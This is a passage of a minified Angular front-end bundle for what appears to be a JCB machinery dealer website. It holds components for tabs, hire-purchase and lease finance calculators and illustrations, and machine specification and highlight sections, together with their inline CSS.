991.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1.125rem;padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1rem;padding:.5rem}}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border:none;background-color:#eee;padding:0 1px 1px 0;height:100%}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{padding-left:1px}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{display:flex;align-items:center;height:100%;color:#525252;background-color:#fff;padding:.75rem 1.5rem;font-size:1rem}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data.text-center[_ngcontent-%COMP%]{justify-content:center}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.5rem;border-radius:50%;font-size:.875rem;background-color:#212121;color:#fff}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.4rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.8125rem;padding:.4rem}}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{font-size:.875rem;padding:.5rem}}.table-header-finance-type[_ngcontent-%COMP%]{font-size:1rem}@media (max-width: 767.98px){.table-header-finance-type[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();function ya(t,_){if(t&1&&(o(0,"div",6),p(1),a()),t&2){let e=l().$implicit;c(),x(e.text);}}function xa(t,_){t&1&&Me(0);}function Ra(t,_){if(t&1&&(M(0),d(1,xa,1,0,"ng-container",7),A()),t&2){let e=l().$implicit;c(),s("ngTemplateOutlet",e.template);}}function Fa(t,_){if(t&1){let e=P();o(0,"a",3),I("click",function(){let i=u(e).$implicit,r=l();return f(r.onTabClicked(i));}),d(1,ya,2,1,"div",4)(2,Ra,2,1,"ng-container",5),a();}if(t&2){let e=_.$implicit,n=l();oe("tabs__tab--active",n.value!==void 0&&n.value===e.value)("tabs__tab--disabled",e.isDisabled),s("routerLink",e.routerLink)("routerLinkActive",e.routerLink?"tabs__tab--active":""),c(),s("ngIf",e.text),c(),s("ngIf",e.template);}}var wt=(()=>{class t{constructor(){this.takeFullWidth=!1,this.grouped=!1,this.valueChange=new D(),this.tabs=[];}registerTab(e){let{text:n,template:i,value:r,routerLink:E}=e;if(!n&&!i&&!Vt.production)throw new Error('[Tab] Invalid tab, missing text or template. Use as <app-tab text="Tab text"></app-tab> or <app-tab [template]="myTemplate"></app-tab>');if(this.tabs.some(v=>r&&v.value===r||E&&v.routerLink===E)&&!Vt.production)throw new Error(`[Tab] There is already a tab with routerLink "${E}". Tab routerLink must be unique.`);let R=e.value?this.tabs.findIndex(v=>v.value===r):this.tabs.findIndex(v=>v.routerLink===E);R!==-1?this.tabs[R]=e:this.tabs.push(e);}onTabClicked(e){e.isDisabled||this.valueChange.emit(e.value);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-tabs"]],inputs:{value:"value",takeFullWidth:"takeFullWidth",grouped:"grouped"},outputs:{valueChange:"valueChange"},decls:3,vars:5,consts:[[1,"tabs"],[1,"tabs__container"],["class","tabs__tab",3,"tabs__tab--active","tabs__tab--disabled","routerLink","routerLinkActive","click",4,"ngFor","ngForOf"],[1,"tabs__tab",3,"click","routerLink","routerLinkActive"],["class","tabs__tab__text-content",4,"ngIf"],[4,"ngIf"],[1,"tabs__tab__text-content"],[4,"ngTemplateOutlet"]],template:function(n,i){n&1&&(o(0,"div",0)(1,"div",1),d(2,Fa,3,8,"a",2),a()()),n&2&&(oe("tabs--grouped",i.grouped)("tabs--full-width",i.takeFullWidth),c(2),s("ngForOf",i.tabs));},dependencies:[z,ut,On,b,Ce],styles:[".tabs[_ngcontent-%COMP%]{display:inline-flex;max-width:100%;overflow-x:auto}.tabs--grouped[_ngcontent-%COMP%]{border-bottom:0}.tabs--full-width[_ngcontent-%COMP%], .tabs--full-width[_ngcontent-%COMP%]   .tabs__container[_ngcontent-%COMP%]{width:100%}.tabs--full-width[_ngcontent-%COMP%]   .tabs__tab[_ngcontent-%COMP%]{flex-grow:1}.tabs__container[_ngcontent-%COMP%]{display:inline-flex;align-items:stretch;flex-wrap:nowrap}.tabs__tab[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;height:100%;border-right:1px solid #EEEEEE;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;user-select:none;transition:background-color .2s ease,color .2s ease,box-shadow .2s ease;box-shadow:none;color:#6c757d;background-color:#fafafa;font-size:.9rem;font-weight:400;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.tabs__tab[_ngcontent-%COMP%]:last-child{border-right:0}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--active[_ngcontent-%COMP%]{color:#212121;background-color:#fff}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--disabled[_ngcontent-%COMP%]{color:#757575}.tabs__tab--disabled[_ngcontent-%COMP%]{cursor:default;opacity:.5;text-decoration:none}.tabs__tab--active[_ngcontent-%COMP%]{z-index:2;box-shadow:1px 1px 10px #0000000d;border-bottom:3px solid #FCB026}.tabs__tab__text-content[_ngcontent-%COMP%]{display:block;min-width:125px;padding:.75rem 1.5rem}"]});}}return t;})();var bi=(()=>{class t{constructor(e){this.host=e,this.isDisabled=!1;}ngOnChanges(){this.host?.registerTab({text:this.text,template:this.template,routerLink:this.routerLink,value:this.value,isDisabled:this.isDisabled});}static{this.ɵfac=function(n){return new(n||t)(O(wt,1));};}static{this.ɵcmp=N({type:t,selectors:[["app-tab"]],inputs:{template:"template",routerLink:"routerLink",value:"value",text:"text",isDisabled:"isDisabled"},features:[we],decls:0,vars:0,template:function(n,i){},encapsulation:2});}}return t;})();function wa(t,_){t&1&&(o(0,"span"),m(1,2),a());}function ka(t,_){t&1&&(o(0,"span"),m(1,3),a());}function Da(t,_){t&1&&(o(0,"div",17)(1,"div",18),p(2,"Finance Term"),a(),o(3,"div",19),p(4,"48 Months"),a()());}function Ba(t,_){t&1&&Me(0);}function Ha(t,_){if(t&1&&(M(0),d(1,Ba,1,0,"ng-container",20),A()),t&2){l();let e=y(2);c(),s("ngTemplateOutlet",e);}}function $a(t,_){if(t&1&&(M(0),d(1,Da,5,0,"ng-template",null,0,L),o(3,"div",13)(4,"div",14),p(5,"WEEKLY ILLUSTRATION"),a(),o(6,"div",15),p(7,"\xA3211.13 + (\xA3253.35 VAT)"),a()(),d(8,Ha,2,1,"ng-container",16),A()),t&2){let e=l();c(8),s("ngForOf",e.loadingRowsArray);}}function Ga(t,_){if(t&1&&(M(0),o(1,"div",21)(2,"h3",22),m(3,4),a(),o(4,"div",23),g(5,"app-hero",24),a(),o(6,"div",25)(7,"div"),m(8,5),a(),o(9,"div"),m(10,6),a()()(),A()),t&2){let e=l();c(5),s("size",250)("name",e.HeroName.Issue);}}function Ua(t,_){if(t&1&&(o(0,"span",27),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(4);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function Va(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,Ua,4,5,"span",26),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(3);c(),ee("illustration__pair "+e.pairExtraClass),c(),ee("illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function za(t,_){if(t&1&&(M(0),d(1,Va,8,11,"ng-container",16),h(2,"async"),A()),t&2){let e=_.ngIf,n=l(2);c(),s("ngForOf",C(2,1,n.getQuoteValues(e)));}}function Xa(t,_){if(t&1&&(M(0),d(1,za,3,3,"ng-container",11),h(2,"async"),A()),t&2){let e=l();c(),s("ngIf",C(2,1,e.loadedQuote$));}}var yi=(()=>{class t{constructor(e){this.financeService=e,this.store=F(J),this.quoteLoaded$=this.store.select(it.loaded),this.quoteLoading$=this.store.select(it.loading),this.quoteFailed$=this.store.select(it.failed),this.quote$=this.store.select(it.quote),this.loadedQuote$=this.quote$.pipe(Y(n=>this.getQuoteValues(n).pipe(xe(i=>{this.loadingRowsArray=[...Array(i?.length||5).keys()];}),j(()=>n)))),this.loadingRowsArray=[...Array(10).keys()],this.FinanceFiledAddOn=Tt,this.MachineFinance=re,this.HeroName=Je;}getQuoteValues(e){return this.financeType===re.Lease?this.financeService.getLeaseFields(e):this.financeService.getHPFields(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ee));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator-illustration"]],inputs:{machine:"machine",financeType:"financeType"},decls:13,vars:11,consts:()=>{let e;e="Based on your chosen finance term.";let n;n="FLEXILEASE FINANCE ILLUSTRATION";let i;i="HIRE PURCHASE FINANCE ILLUSTRATION";let r;r=" Oops... Something went wrong. ";let E;E="We have encountered a problem while loading the content.";let T;T="Please try to visit us later.";let R;return R=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ",[["financeIllustrationPairLoadingTemplate",""],e,n,i,r,E,T,R,[1,"illustration"],[1,"illustration__header","py-3","px-3","px-md-4","px-lg-5"],[1,"illustration__header__title"],[4,"ngIf"],[1,"illustration__header__subtitle"],[1,"illustration__pair","main"],[1,"illustration__pair__key","main","loading-template"],[1,"illustration__pair__value","main","loading-template"],[4,"ngFor","ngForOf"],[1,"illustration__pair"],[1,"illustration__pair__key","loading-template"],[1,"illustration__pair__value","loading-template"],[4,"ngTemplateOutlet"],[1,"d-flex","flex-column","align-items-center","justify-content-center","py-5"],[1,"text-center","large","font-weight-bold"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center"],["class","d-block small",4,"ngIf"],[1,"d-block","small"]];},template:function(n,i){n&1&&(o(0,"div",8)(1,"div",9)(2,"div",10),d(3,wa,2,0,"span",11)(4,ka,2,0,"span",11),a(),o(5,"div",12),m(6,1),a()()(),d(7,$a,9,1,"ng-container",11),h(8,"async"),d(9,Ga,11,2,"ng-container",11),h(10,"async"),d(11,Xa,3,3,"ng-container",11),h(12,"async")),n&2&&(c(3),s("ngIf",i.financeType===i.MachineFinance.Lease),c(),s("ngIf",i.financeType===i.MachineFinance.HirePurchase),c(3),s("ngIf",C(8,5,i.quoteLoading$)),c(2),s("ngIf",C(10,7,i.quoteFailed$)),c(2),s("ngIf",C(12,9,i.quoteLoaded$)));},dependencies:[b,z,Ce,We,K,ue,je,Pe],styles:[".illustration__header[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;border-bottom:#F5F5F5 1px solid}@media (min-width: 768px){.illustration__header[_ngcontent-%COMP%]{height:104px}}.illustration__header__title[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;color:#fcb026;text-transform:uppercase}.illustration__header__subtitle[_ngcontent-%COMP%]{color:#212121;margin-bottom:0}.illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem 3rem;border-top:#F5F5F5 1px solid}.illustration__pair.main[_ngcontent-%COMP%]{border:none}.illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem;text-transform:uppercase}.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 991.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width: 767.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1rem;padding-right:1rem}}.illustration__pair[_ngcontent-%COMP%]:last-child{padding-bottom:3rem}"]});}}return t;})();function Ka(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,5),a(),o(3,"h5",34),m(4,6),a()());}function Ja(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,7),a(),o(3,"h5",34),m(4,8),a()());}function Wa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(1);s("value",e.MachineFinance.HirePurchase)("template",n);}}function qa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(3);s("value",e.MachineFinance.Lease)("template",n);}}function Qa(t,_){t&1&&(o(0,"span"),m(1,9),a());}function Ya(t,_){t&1&&(o(0,"span"),m(1,10),a());}var xi=(()=>{class t{constructor(e,n,i){this.store=e,this.ssrService=n,this.checkoutService=i,this.MachineFinance=re,this.ScrollToId=B,this.featuresAndBenefitsAclOptions={language:{isoCodes:[S.EnGb],mode:Jn.Allow}},this.financeQuoteRequestDto={financeType:re.HirePurchase,termMonths:36,depositPercentage:10,recaptchaToken:"",dealerMachineId:0};}ngOnChanges(e){let{financeType:n,termMonths:i,deposits:r}=this.getDefaultFinance(re.HirePurchase)||this.getDefaultFinance(re.Lease)||{};this.activeMachine&&(this.financeQuoteRequestDto=new qt({dealerMachineId:this.activeMachine?.dealerMachineId,depositPercentage:r?.find(E=>E.isDefault)?.percentage,financeType:n,termMonths:i}),this.ssrService.isBrowser()&&window?.grecaptcha?.enterprise.ready(()=>_t(this,null,function*(){this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine?.availableFinanceTerms||[]));})));}getDefaultFinance(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.isDefault&&e===n.financeType)?this.activeMachine?.availableFinanceTerms?.find(n=>n.isDefault&&e===n.financeType):this.activeMachine?.availableFinanceTerms?.filter(n=>e===n.financeType)?.[0];}financeTypeChanged(e){if(e===this.financeQuoteRequestDto?.financeType)return;let n=this.getDefaultFinance(e);if(!n){console.error("No finance for financeType",e,this.activeMachine);return;}let{termMonths:i,deposits:r}=n,E=this.activeMachine?.dealerMachineId;this.financeQuoteRequestDto=new qt({dealerMachineId:E,financeType:e,termMonths:i,depositPercentage:r?.find(T=>T.isDefault)?.percentage||void 0}),this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine.availableFinanceTerms));}reserveWithFinance(){let{financeType:e,termMonths:n,depositPercentage:i}=this.financeQuoteRequestDto||{};this.checkoutService.handleStartReservation(this.activeMachine,e,!0,n,i);}isFinanceTypeAvailable(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.financeType===e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(_e),O(Ke));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator"]],inputs:{activeMachine:"activeMachine"},features:[we],decls:33,vars:12,consts:()=>{let e;e="CONFIGURE YOUR FINANCE";let n;n="Use our finance calculators to configure your finance package.";let i;i="OWN IT";let r;r="HIRE PURCHASE";let E;E="LEASE IT";let T;T="JCB FLEXILEASE";let R;R="RESERVE WITH JCB FLEXILEASE";let v;return v="RESERVE WITH HIRE PURCHASE",[["hpTabHeaderTemplate",""],["leaseTabHeaderTemplate",""],["featuresAndBenefits",""],e,n,i,r,E,T,R,v,[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],[1,"text-white","large"],[3,"opts"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"row","justify-content-around"],[1,"col-12","col-lg","mb-3","p-3"],[1,"h-100","w-100","d-flex","flex-column"],[3,"valueChange","value","takeFullWidth"],[3,"value","template",4,"ngIf"],[1,"bg-white","rounded-bottom","h-100"],[1,"sliders-container"],[3,"dealerMachine","financeQuoteRequestDto"],[1,"px-4","pb-4"],[1,"btn","btn-primary","large","w-100",3,"click"],[4,"ngIf"],[1,"bg-white","w-100","rounded","h-100"],[3,"machine","financeType"],[1,"tab-header"],[1,"tab-header__title"],[1,"tab-header__subtitle"],[3,"value","template"]];},template:function(n,i){if(n&1){let r=P();d(0,Ka,5,0,"ng-template",null,0,L)(2,Ja,5,0,"ng-template",null,1,L),g(4,"app-features-and-benefits",null,2),o(6,"div",11)(7,"div",12)(8,"div",13),g(9,"img",14),o(10,"h2",15),m(11,3),a(),o(12,"div",16),m(13,4),a(),o(14,"acl",17)(15,"button",18),I("click",function(){u(r);let T=y(5);return f(T.show());}),p(16,"FEATURES AND BENEFITS"),a()()(),o(17,"div",19)(18,"div",20)(19,"div",21)(20,"app-tabs",22),I("valueChange",function(T){return u(r),f(i.financeTypeChanged(T));}),hn("valueChange",function(T){return u(r),gn(i.financeQuoteRequestDto.financeType,T)||(i.financeQuoteRequestDto.financeType=T),f(T);}),d(21,Wa,1,2,"app-tab",23)(22,qa,1,2,"app-tab",23),a(),o(23,"div",24)(24,"div",25),g(25,"app-finance-calculator-sliders",26),o(26,"div",27)(27,"button",28),I("click",function(){return u(r),f(i.reserveWithFinance());}),d(28,Qa,2,0,"span",29)(29,Ya,2,0,"span",29),a()()()()()(),o(30,"div",20)(31,"div",30),g(32,"app-finance-calculator-illustration",31),a()()()()();}n&2&&(c(6),s("id",i.ScrollToId.FinanceIllustrationOrCalculator),c(8),s("opts",i.featuresAndBenefitsAclOptions),c(6),fn("value",i.financeQuoteRequestDto.financeType),s("takeFullWidth",!0),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.HirePurchase)),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.Lease)),c(3),s("dealerMachine",i.activeMachine)("financeQuoteRequestDto",i.financeQuoteRequestDto),c(3),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.Lease),c(),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.HirePurchase),c(3),s("machine",i.activeMachine)("financeType",i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType));},dependencies:[Lt,Qn,wt,b,bi,gi,yi],styles:[".tab-header[_ngcontent-%COMP%]{height:104px;display:flex;flex-direction:column;justify-content:center;align-items:center}.tab-header__title[_ngcontent-%COMP%]{font-size:1.75rem;color:#fcb026;text-transform:uppercase}@media (max-width: 1199.98px){.tab-header__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.125rem;color:#212121;margin-bottom:0}@media (max-width: 1199.98px){.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.5rem}}.sliders-container[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:space-between;height:100%}"]});}}return t;})();function Za(t,_){if(t&1&&(o(0,"div",7)(1,"div",8),p(2),h(3,"localiseData"),a(),o(4,"div",9),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),x(C(3,2,e.names)),c(3),x(C(6,4,e.values));}}var Ri=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-technical-specification"]],inputs:{technicalSpecifications:"technicalSpecifications"},decls:8,vars:2,consts:()=>{let e;return e="TECHNICAL SPECIFICATION",[e,[1,"bg-dark",3,"id"],[1,"container","py-5"],[1,"tech-spec-section","py-4"],[1,"tech-spec-section__title","my-3"],[1,"row","tech-spec-section__list"],["class","tech-spec-section__item col-12 col-md-6 col-lg-4 py-4",4,"ngFor","ngForOf"],[1,"tech-spec-section__item","col-12","col-md-6","col-lg-4","py-4"],[1,"tech-spec-section__item-key"],[1,"tech-spec-section__item-value"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"h2",4)(4,"span"),m(5,0),a()(),o(6,"div",5),d(7,Za,7,6,"div",6),a()()()()),n&2&&(s("id",i.ScrollToId.TechnicalSpecification),c(7),s("ngForOf",i.technicalSpecifications));},dependencies:[z,q],styles:[".tech-spec-section[_ngcontent-%COMP%]{position:relative;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}.tech-spec-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem}@media (max-width: 991.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tech-spec-section__list[_ngcontent-%COMP%]{border-top:#303030 1px solid;border-bottom:#303030 1px solid}.tech-spec-section__item[_ngcontent-%COMP%]{position:unset;border-bottom:#303030}.tech-spec-section__item-key[_ngcontent-%COMP%]{color:#fff;font-size:1rem}.tech-spec-section__item-value[_ngcontent-%COMP%]{color:#fcb026;font-size:1.875rem}@media (max-width: 767.98px){.tech-spec-section__item-value[_ngcontent-%COMP%]{font-size:1.25rem}}"]});}}return t;})();function er(t,_){if(t&1&&(o(0,"li",10),p(1),h(2,"localiseData"),a()),t&2){let e=_.$implicit;c(),ae(" ",He(2,1,e.localisedText,!1)," ");}}var Fi=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-build-specification"]],inputs:{specifications:"specifications"},decls:10,vars:2,consts:()=>{let e;e="BUILD";let n;return n="SPECIFICATION",[e,n,[1,"container",3,"id"],[1,"spec-section"],[1,"spec-section__title","pr-lg-5"],[1,"d-lg-block","mr-1"],[1,"d-lg-block"],[1,"spec-section__content","pl-lg-5"],[1,"spec-section__list"],["class","spec-section__list__item",4,"ngFor","ngForOf"],[1,"spec-section__list__item"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"h2",4)(3,"span",5),m(4,0),a(),o(5,"span",6),m(6,1),a()(),o(7,"div",7)(8,"ul",8),d(9,er,3,4,"li",9),a()()()()),n&2&&(s("id",i.ScrollToId.BuildSpecification),c(9),s("ngForOf",i.specifications));},dependencies:[z,q],styles:[".spec-section__list[_ngcontent-%COMP%]{margin-bottom:0}@media (max-width: 991.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 767.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:.875rem}}"]});}}return t;})();function tr(t,_){if(t&1&&(o(0,"div",8)(1,"h4",9),p(2),h(3,"localiseData"),a(),o(4,"div",10),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),ae(" ",C(3,2,e.localisedTitles)," "),c(3),ae(" ",C(6,4,e.localisedDescriptions)," ");}}var Li=(()=>{class t{constructor(e){this.store=e,this.ScrollToId=B,this.currentLanguage=this.store.selectSnapshot(le.languageCode),this.sortedHighlightsForLanguage=[];}ngOnInit(){this.sortedHighlightsForLanguage=this.highlights.filter(e=>e.localisedTitles.some(n=>n.isoCode===this.currentLanguage)&&e.localisedDescriptions.some(n=>n.isoCode===this.currentLanguage)).sort((e,n)=>e.ordinal-n.ordinal);}static{this.ɵfac=function(n){return new(n||t)(O(J));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-highlights"]],inputs:{highlights:"highlights"},decls:8,vars:2,consts:()=>{let e;return e="Highlights",[e,[1,"bg-dark","py-5",3,"id"],[1,"container"],[1,"spec-section"],[1,"spec-section__title"],[1,"highlight-section__title","mb-4"],[1,"row","w-100"],["class","highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5",4,"ngFor","ngForOf"],[1,"highlight-section__highlight","col-12","col-lg-6","mb-4","mb-lg-5","pr-md-5"],[1,"highlight-section__highlight-title","mb-2"],[1,"highlight-section__highlight-description"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"div",4)(4,"h3",5),m(5,0),a()(),o(6,"div",6),d(7,tr,7,6,"div",7),a()()()()),n&2&&(s("id",i.ScrollToId.MachineHighlights),c(7),s("ngForOf",i.sortedHighlightsForLanguage));},dependencies:[z,q],styles:[".highlight-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif}@media (max-width: 991.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.highlight-section__highlight[_ngcontent-%COMP%]{display:block}.highlight-section__highlight-title[_ngcontent-%COMP%]{color:#fcb026;font-family:jcbeurocondensed,sans-serif;font-size:1.375rem}.highlight-section__highlight-description[_ngcontent-%COMP%]{display:block;color:#fff;font-size:.875rem}"]});}}return t;})();var nr=(t,_)=>({hire:t,lease:_});function ir(t,_){if(t&1){let e=P();o(0,"button",19),I("click",function(){u(e),l(3);let i=y(1);return f(i.show());}),p(1,"FEATURES AND BENEFITS"),a();}}function or(t,_){if(t&1&&(o(0,"span",28),m(1,4),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function ar(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,or,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function rr(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveHireButtonClicked());}),p(1,"RESERVE WITH HIRE PURCHASE"),a();}}function cr(t,_){if(t&1&&(o(0,"div",20)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,2),a(),o(5,"h5",24),m(6,3),a()(),d(7,ar,8,11,"ng-container",25),h(8,"async"),a(),d(9,rr,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.hire)),c(2),s("ngIf",n.showReserveButton);}}function sr(t,_){if(t&1&&(o(0,"span",28),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function lr(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,sr,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function _r(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveLeaseButtonClicked());}),p(1,"RESERVE WITH JCB FLEXILEASE"),a();}}function dr(t,_){if(t&1&&(o(0,"div",30)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,5),a(),o(5,"h5",24),m(6,6),a()(),d(7,lr,8,11,"ng-container",25),h(8,"async"),a(),d(9,_r,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.lease)),c(2),s("ngIf",n.showReserveButton);}}function pr(t,_){if(t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12),g(3,"img",13),o(4,"div",14),m(5,1),a(),d(6,ir,2,0,"button",15),a(),o(7,"div",16),d(8,cr,10,4,"div",17)(9,dr,10,4,"div",18),a()()()),t&2){let e=l().ngIf,n=l();s("id",n.ScrollToId.FinanceIllustrationOrCalculator),c(6),s("ngIf",n.isUk()),c(2),s("ngIf",e.hire),c(),s("ngIf",e.lease);}}function mr(t,_){if(t&1&&(M(0),d(1,pr,10,4,"div",9),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.hire||e.lease);}}var wi=(()=>{class t{constructor(){this.financeService=F(Ee),this.localisationService=F(Se),this.showReserveButton=!1,this.reserveButtonClicked=new D(),this.FinanceFiledAddOn=Tt,this.ScrollToId=B;}getLeaseFields(){let 